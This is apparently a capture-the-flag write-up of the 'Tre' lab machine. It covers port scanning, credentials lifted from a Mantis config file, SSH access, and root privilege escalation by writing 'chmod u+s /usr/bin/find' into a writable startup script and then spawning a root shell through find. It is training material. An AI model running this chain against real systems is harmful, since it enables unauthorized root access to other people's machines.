Tre
Lets see the IP address →
1
IP : 192.168.249.142
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/TRE]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.249.142
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-16 14:29 IST
Nmap scan report for 192.168.249.142
Host is up (0.00028s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 99:1a:ea:d7:d7:b3:48:80:9f:88:82:2a:14:eb:5f:0e (RSA)
| 256 f4:f6:9c:db:cf:d4:df:6a:91:0a:81:05:de:fa:8d:f8 (ECDSA)
|_ 256 ed:b9:a9:d7:2d:00:f8:1b:d3:99:d6:02:e5:ad:17:9f (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Tre
8082/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Tre
MAC Address: 00:0C:29:7F:7E:7D (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ➡️
Lets see the webpage →


Now after directory or files bruteforcing I found different sites or directories running different services so lets see the config files first for credentials →
1
2
3
4
5
6
# --- Database Configuration ---
$g_hostname = 'localhost';
$g_db_username = 'mantissuser';
$g_db_password = 'password@123AS';
$g_database_name = 'mantis';
$g_db_type = 'mysqli';

Lets use this credentials here adminer.php file →
After entering that data I am in →

Now I got the username and password credentials so lets alter that data and use it to login into the shell with our put data into it →
Now lets modify it now →

Now lets use this to replace our password hashes and save that →
I tried to access the ssh login with hash password but no luck , then I tried its different looking realnames and tried it as a passwords and see I got in as tre user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/TRE]
└─$ sudo ssh tre@192.168.249.142
tre@192.168.249.14 password:
Linux tre 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 12 23:56:00 2020 from 192.168.17.172
tre@tre:~$ whoami
tre
tre@tre:~$ id
uid=1000(tre) gid=1000(tre) groups=1000(tre),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
tre@tre:~$
Lets see local.txt file →
1
2
3
4
5
6
7
8
9
10
11
tre@tre:~$ ls -al
total 24
drwxr-xr-x 2 tre tre 4096 Aug 23 2020 .
drwxr-xr-x 3 root root 4096 May 11 2020 ..
-rw-r--r-- 1 tre tre 220 May 11 2020 .bash_logout
-rw-r--r-- 1 tre tre 3526 May 11 2020 .bashrc
-rw-r--r-- 1 tre tre 33 Jul 16 06:52 local.txt
-rw-r--r-- 1 tre tre 807 May 11 2020 .profile
tre@tre:~$ cat local.txt
ec6b0276b5cbf898afe3bdb7c8da36b1
tre@tre:~$

Now while cheching proccess running I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
tre@tre:/tmp$ ls -al /usr/bin/check-system
-rw----rw- 1 root root 135 May 12 2020 /usr/bin/check-system
tre@tre:/tmp$ sudo -l
Matching Defaults entries for tre on tre:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User tre may run the following commands on tre:
(ALL) NOPASSWD: /sbin/shutdown
tre@tre:/tmp$
tre@tre:/tmp$ cat /usr/bin/check-system
DATE=`date '+%Y-%m-%d %H:%M:%S'`
echo "Service started at ${DATE}" | systemd-cat -p info
while :
do
echo "Checking...";
sleep 1;
done
tre@tre:/tmp$
So after trying this sudo shutdown I got this →
1
2
3
tre@tre:/tmp$ sudo shutdown
Shutdown scheduled for Sun 2023-07-16 06:28:59 EDT, use 'shutdown -c' to cancel.
tre@tre:/tmp$
means that I execute my command on writing into /usr/bin/check-system file and when I execute the sudo shutdown command it will also execute as root user so lets do it —>
1
2
3
4
tre@tre:~$ echo 'chmod u+s /usr/bin/find'> /usr/bin/check-system
tre@tre:~$ sudo /sbin/shutdown -r now
tre@tre:~$ Connection to 192.168.249.142 closed by remote host.
Connection to 192.168.249.142 closed.
Now its time to restart the tre shell with ssh commands and lets check the /usr/bin/find command got SUIDs permissions or not →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/TRE]
└─$ sudo ssh tre@192.168.249.142 -p 22
tre@192.168.249.142s password:
Linux tre 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jul 16 06:35:35 2023 from 192.168.249.128
tre@tre:~$ ls -al /usr/bin/find
-rwsr-xr-x 1 root root 315904 Feb 16 2019 /usr/bin/find
tre@tre:~$ find . -exec /bin/bash -p \; -quit
bash-5.0# whoami
root
bash-5.0# id
uid=1000(tre) gid=1000(tre) euid=0(root) groups=1000(tre),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
bash-5.0# cd /root
bash-5.0# ls -al
total 24
drwx------ 2 root root 4096 Jul 16 06:52 .
drwxr-xr-x 18 root root 4096 Jul 7 2020 ..
-rw------- 1 root root 0 Sep 3 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Jul 16 06:52 proof.txt
-rw-r--r-- 1 root root 32 Aug 23 2020 root.txt
bash-5.0# cat proof.txt
71a1ba68d15d0ebde47c8b8090b065cf
bash-5.0# cat root.txt
Your flag is in another file...
bash-5.0#
If you have any questions or suggestions, please leave a comment below. Thank You !